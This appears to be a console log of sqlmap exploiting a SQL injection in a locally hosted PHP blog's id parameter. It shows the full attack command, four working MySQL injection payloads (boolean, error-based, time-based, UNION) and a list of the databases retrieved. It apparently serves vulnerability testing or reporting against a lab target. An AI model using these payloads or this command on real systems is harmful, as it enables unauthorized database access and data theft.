 E:\sqlmapproject-sqlmap-f969dd8>python sqlmap.py -u "http://127.0.0.1:8083/resblog/resblog/single.php?id=4" --tamper ran
domcase.py --batch --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.5.22#dev}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program

[*] starting @ 18:35:59 /2025-06-15/

[18:35:59] [INFO] loading tamper module 'randomcase'
[18:36:00] [INFO] resuming back-end DBMS 'mysql'
[18:36:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4' AND 7428=7428 AND 'jkcE'='jkcE

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=4' AND (SELECT 9019 FROM(SELECT COUNT(*),CONCAT(0x716a707671,(SELECT (ELT(9019=9019,1))),0x717a787a71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'hzxq'='hzxq

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=4' AND (SELECT 7062 FROM (SELECT(SLEEP(5)))xZgV) AND 'wpRi'='wpRi

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=-7290' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a707671,0x424a5579414361654643644​16d4d
66514e7966714d55506b686e4e54504b79466b476b4264456d65,0x717a787a71),NULL,NULL-- -
---
[18:36:00] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[18:36:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[18:36:00] [INFO] fetching database names
[18:36:01] [INFO] retrieved: 'information_schema'
[18:36:01] [INFO] retrieved: 'blog_admin_db'
[18:36:01] [INFO] retrieved: 'carrental'
[18:36:01] [INFO] retrieved: 'database'
[18:36:02] [INFO] retrieved: 'forum'
[18:36:02] [INFO] retrieved: 'hostel'
[18:36:02] [INFO] retrieved: 'mysql'
[18:36:02] [INFO] retrieved: 'performance_schema'
[18:36:02] [INFO] retrieved: 'phpmyadmin'
[18:36:02] [INFO] retrieved: 'sql tables'
[18:36:02] [INFO] retrieved: 'test'
[18:36:03] [INFO] retrieved: 'voting'
available databases [12]:
[*] blog_admin_db
[*] carrental
[*] database
[*] forum
[*] hostel
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sql tables
[*] test
[*] voting

[18:36:03] [INFO] fetched data logged to text files under 'C:\Users\33950\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 18:36:03 /2025-06-15/